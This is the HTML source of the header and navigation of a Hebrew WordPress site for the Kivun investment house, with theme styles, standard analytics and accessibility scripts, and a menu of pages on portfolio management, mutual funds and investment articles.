var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.kivunfunds.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.kivunfunds.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-font-css' href='https://www.kivunfunds.co.il/wp-content/plugins/ditty-news-ticker/legacy/inc/static/libs/fontastic/styles.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-news-ticker-css' href='https://www.kivunfunds.co.il/wp-content/plugins/ditty-news-ticker/legacy/inc/static/css/style.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-css' href='https://www.kivunfunds.co.il/wp-content/plugins/ditty-news-ticker/includes/css/ditty.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://www.kivunfunds.co.il/wp-content/plugins/ditty-news-ticker/includes/css/ditty-displays.css?ver=3.0.31' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://www.kivunfunds.co.il/wp-content/plugins/ditty-news-ticker//includes/libs/fontawesome-6.2.0/css/all.css?ver=6.2.0' type='text/css' media='' />
<link rel='stylesheet' id='wpsm_wpsm-css' href='https://www.kivunfunds.co.il/wp-content/plugins/wp-site-mapping/css/wpsm.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/css/shortcodes.css?ver=4.7.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.7.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.7.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.7.6.4' type='text/css' media='screen' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.kivunfunds.co.il/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.kivunfunds.co.il/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-rtl-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/css/rtl.css?ver=4.7.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.kivunfunds.co.il/wp-content/uploads/dynamic_avia/enfold.css?ver=63b1ce187fc3c' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.kivunfunds.co.il/wp-content/themes/enfold/css/custom.css?ver=4.7.6.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/plugins/xorbin-analog-flash-clock/js/swfobject.v2.2.js?ver=6.3.7' id='swfobject.v2.2-js'></script>
<script type='text/javascript' src='https://www.kivunfunds.co.il/wp-content/themes/enfold/js/avia-compat.js?ver=4.7.6.4' id='avia-compat-js'></script>
<link rel="https://api.w.org/" href="https://www.kivunfunds.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kivunfunds.co.il/wp-json/wp/v2/pages/3495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kivunfunds.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.kivunfunds.co.il/?p=3495' />
<link rel="alternate" type="application/json+oembed" href="https://www.kivunfunds.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kivunfunds.co.il%2F%25d7%2597%25d7%2596%25d7%2595%25d7%259f-%25d7%2594%25d7%2597%25d7%2591%25d7%25a8%25d7%2594%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.kivunfunds.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kivunfunds.co.il%2F%25d7%2597%25d7%2596%25d7%2595%25d7%259f-%25d7%2594%25d7%2597%25d7%2591%25d7%25a8%25d7%2594%2F&#038;format=xml" />
<style></style><script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="kivunfunds RSS2 Feed" href="https://www.kivunfunds.co.il/feed/" />
<link rel="pingback" href="https://www.kivunfunds.co.il/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.kivunfunds.co.il/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.kivunfunds.co.il/wp-content/uploads/2015/07/Logo-for-site.png" type="image/png">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>
  fbq('init', '1013110409499580', {}, {
    "agent": "wordpress-6.3.7-3.0.8"
});
  </script><script type='text/javascript'>
  fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1013110409499580&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
		<style type="text/css" id="wp-custom-css">
			#socket .copyright {
        display: flex;
}


.darocredit > a {
  display: inline-block;
  width: 200px;
  float:left;
  }
  

	.dd_logo_png_w {
  background-image: 
	url('[data-uri]');
	}
  
 .dd_logo_png {
		margin: 0 auto;
		height: 20px;
		}
		
		
 .darocredit {
  text-align: center;
}
 .s_tag {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0,0,0,0);
  border: 0;
}



/*accesable css*/
.entry-content h2 {
    color: #ff7d12;
}


		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.kivunfunds.co.il/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.7.6.4
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.7.6.4
aviaElementManager Version: 1.0.1
ML:256-PU:64-PLA:14
WP:6.3.7
Compress: CSS:disabled - JS:disabled
Updates: enabled - deprecated Envato API - register Envato Token
PLAu:13
-->
</head>




<body id="top" class="rtl page-template-default page page-id-3495  rtl_columns stretched open_sans" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	    <script type='text/javascript'>

      function updateConfig() {
        var eventsFilter = "Microdata,SubscribedButtonClick";
        var eventsFilterList = eventsFilter.split(',');
        fbq.instance.pluginConfig.set("1013110409499580", 'openbridge',
          {'endpoints':
            [{
              'targetDomain': window.location.href,
              'endpoint': window.location.href + '.open-bridge'
            }],
            'eventsFilter': {
              'eventNames':eventsFilterList,
              'filteringMode':'blocklist'
            }
          }
        );
        fbq.instance.configLoaded("1013110409499580");
      }

      window.onload = function() {
        var s = document.createElement('script');
        s.setAttribute('src', "https://www.kivunfunds.co.il/wp-content/plugins/official-facebook-pixel/core/../js/openbridge_plugin.js");
        s.setAttribute('onload', 'updateConfig()');
        document.body.appendChild( s );
      }
    </script>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_right av_bottom_nav_header av_menu_center av_large av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_seperator_big_border'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_phone_active_left av_entry_id_3495'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Link to Facebook" href='https://fb.me/kivunfunds' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_2'><a target="_blank" aria-label="Link to Twitter" href='https://twitter.com/Kivunfunds' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter' rel="noopener"><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/kivun-investment-house' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>LinkedIn</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a target="_blank" aria-label="Link to Mail" href='http://wordpress.darotools.com/kivunfunds/%D7%A6%D7%95%D7%A8-%D7%A7%D7%A9%D7%A8/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail' rel="noopener"><span class='avia_hidden_link_text'>Mail</span></a></li></ul><div class='phone-info '><span>ניהול תיקי השקעות | קרנות נאמנות</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.kivunfunds.co.il/'><img height="100" width="300" src='https://www.kivunfunds.co.il/wp-content/uploads/2020/10/logo-22.png' alt='kivunfunds' title='' /></a></span></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='בחר עמוד'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.kivunfunds.co.il/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">דף הבית</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3239" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://www.kivunfunds.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%9b%d7%95%d7%95%d7%9f-%d7%91%d7%99%d7%aa-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">אודות</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kivunfunds.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%9b%d7%95%d7%95%d7%9f-%d7%91%d7%99%d7%aa-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">אודות</span></a></li>
	<li id="menu-item-3323" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="הצוות" href="https://www.kivunfunds.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%9b%d7%95%d7%95%d7%9f-%d7%91%d7%99%d7%aa-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/%d7%91%d7%9b%d7%99%d7%a8%d7%99%d7%9d-%d7%95%d7%a0%d7%95%d7%a9%d7%90%d7%99-%d7%9e%d7%a9%d7%a8%d7%94/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">הצוות</span></a></li>
	<li id="menu-item-3693" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kivunfunds.co.il/%d7%94%d7%a9%d7%99%d7%98%d7%94/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">הנוסחה להצלחה</span></a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3495 current_page_item"><a href="https://www.kivunfunds.co.il/%d7%97%d7%96%d7%95%d7%9f-%d7%94%d7%97%d7%91%d7%a8%d7%94/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ערכי החברה</span></a></li>
</ul>
</li>
<li id="menu-item-3265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://www.kivunfunds.co.il/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%aa%d7%99%d7%a7%d7%99-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ניהול תיק השקעות</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kivunfunds.co.il/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%aa%d7%99%d7%a7%d7%99-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ניהול תיק השקעות לפרטיים</span></a></li>
	<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kivunfunds.co.il/%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%aa%d7%99%d7%a7-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%9c%d7%aa%d7%90%d7%92%d7%99%d7%93%d7%99%d7%9d/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ניהול תיק השקעות לתאגידים</span></a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kivunfunds.co.il/%d7%92%d7%99%d7%9c%d7%95%d7%99-%d7%a0%d7%90%d7%95%d7%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">גילוי נאות</span></a></li>
	<li id="menu-item-3872" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://wordpress.darotools.com/kivunfunds/wp-content/uploads/2015/09/Kivunheskem23032015.pdf" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">טפסים</span></a></li>
</ul>
</li>
<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.kivunfunds.co.il/%d7%a7%d7%a8%d7%a0%d7%95%d7%aa-%d7%a0%d7%90%d7%9e%d7%a0%d7%95%d7%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">קרנות נאמנות</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-4682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">תכנים מקצועיים</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-4681" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.kivunfunds.co.il/category/%d7%a1%d7%a7%d7%99%d7%a8%d7%95%d7%aa-%d7%9e%d7%a7%d7%a6%d7%95%d7%a2%d7%99%d7%95%d7%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">סקירות מקצועיות</span></a></li>
	<li id="menu-item-3692" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kivunfunds.co.il/%d7%9b%d7%95%d7%95%d7%9f-%d7%91%d7%a2%d7%99%d7%aa%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%9b%d7%aa%d7%95%d7%91%d7%94/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">כוון בעיתונות הכתובה</span></a></li>
	<li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.kivunfunds.co.il/%d7%9e%d7%99%d7%9c%d7%95%d7%9f-%d7%9e%d7%95%d7%a0%d7%97%d7%99%d7%9d/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">מילון מונחים לשירותך</span></a></li>
</ul>
</li>
<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://www.kivunfunds.co.il/category/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">מאמרים</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.kivunfunds.co.il/%d7%9c%d7%99%d7%94%d7%a0%d7%95%d7%aa-%d7%9e%d7%aa%d7%a9%d7%95%d7%90%d7%95%d7%aa-%d7%91%d7%a8%d7%95%d7%98%d7%95-%d7%91%d7%90%d7%92%d7%97-%d7%92%d7%9d-%d7%9c%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%a4/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ליהנות מתשואות ברוטו באג&quot;ח גם ללקוחות פרטיים</span></a></li>
	<li id="menu-item-5288" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.kivunfunds.co.il/%d7%9e%d7%a8%d7%90%d7%94-%d7%9e%d7%a8%d7%90%d7%94-%d7%a9%d7%a2%d7%9c-%d7%94%d7%a7%d7%99%d7%a8/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">מראה מראה שעל הקיר</span></a></li>
	<li id="menu-item-5273" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.kivunfunds.co.il/%d7%a6%d7%99%d7%a4%d7%99%d7%95%d7%aa-%d7%a6%d7%99%d7%a4%d7%99%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%a4%d7%99%d7%95%d7%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ציפיות ציפיות וציפיות</span></a></li>
	<li id="menu-item-5241" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.kivunfunds.co.il/%d7%9e%d7%a0%d7%99%d7%94/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">מניה</span></a></li>
	<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.kivunfunds.co.il/%d7%9e%d7%97%d7%99%d7%a8-%d7%90%d7%92%d7%97/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">מחיר אג&quot;ח</span></a></li>
	<li id="menu-item-5212" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.kivunfunds.co.il/%d7%90%d7%92%d7%a8%d7%aa-%d7%97%d7%95%d7%91-%d7%90%d7%92%d7%97/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">אגרת חוב (אג&quot;ח)</span></a></li>
	<li id="menu-item-4405" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.kivunfunds.co.il/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%91%d7%a9%d7%95%d7%a7-%d7%94%d7%94%d7%95%d7%9f/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">השקעות בשוק ההון</span></a></li>
	<li id="menu-item-4406" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.kivunfunds.co.il/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ייעוץ השקעות פרטי</span></a></li>
	<li id="menu-item-4407" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.kivunfunds.co.il/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%9e%d7%a0%d7%99%d7%91%d7%95%d7%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">השקעות מניבות</span></a></li>
	<li id="menu-item-4408" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.kivunfunds.co.il/%d7%99%d7%95%d7%a2%d7%a5-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%91%d7%91%d7%a0%d7%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">יועץ השקעות בבנק</span></a></li>
	<li id="menu-item-4409" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.kivunfunds.co.il/%d7%a4%d7%aa%d7%99%d7%97%d7%aa-%d7%aa%d7%99%d7%a7-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">פתיחת תיק השקעות</span></a></li>
	<li id="menu-item-4410" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.kivunfunds.co.il/%d7%9e%d7%9b%d7%99%d7%a8%d7%aa-%d7%9e%d7%a0%d7%99%d7%95%d7%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">מכירת מניות</span></a></li>
	<li id="menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.kivunfunds.co.il/%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%91%d7%a1%d7%99%d7%9b%d7%95%d7%9f-%d7%a0%d7%9e%d7%95%d7%9a/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">השקעות בסיכון נמוך</span></a></li>
	<li id="menu-item-4412" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.kivunfunds.co.il/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99%d7%99%d7%9d/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">שירותים פיננסיים</span></a></li>
	<li id="menu-item-4413" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.kivunfunds.co.il/%d7%95%d7%95%d7%9c-%d7%a1%d7%98%d7%a8%d7%99%d7%98-%d7%9e%d7%a0%d7%99%d7%95%d7%aa-%d7%99%d7%a9%d7%a8%d7%90%d7%9c%d7%99%d7%95%d7%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">וול סטריט מניות ישראליות</span></a></li>
	<li id="menu-item-4414" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.kivunfunds.co.il/%d7%91%d7%aa%d7%99-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa-%d7%9e%d7%95%d7%91%d7%99%d7%9c%d7%99%d7%9d/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">בתי השקעות מובילים</span></a></li>
	<li id="menu-item-4415" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.kivunfunds.co.il/%d7%94%d7%a9%d7%a7%d7%a2%d7%94-%d7%91%d7%a7%d7%a8%d7%9f-%d7%a0%d7%90%d7%9e%d7%a0%d7%95%d7%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">השקעה בקרן נאמנות</span></a></li>
	<li id="menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.kivunfunds.co.il/%d7%9e%d7%a0%d7%94%d7%9c%d7%99-%d7%aa%d7%99%d7%a7%d7%99-%d7%94%d7%a9%d7%a7%d7%a2%d7%95%d7%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">מנהלי תיקי השקעות</span></a></li>
</ul>
</li>
<li id="menu-item-5465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.kivunfunds.co.il/%d7%93%d7%a8%d7%95%d7%a9%d7%99%d7%9d/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">דרושים</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-8"><a href="https://www.kivunfunds.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">צור קשר</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="חיפוש באתר" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.kivunfunds.co.il/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='חיפוש באתר' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">חיפוש באתר</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
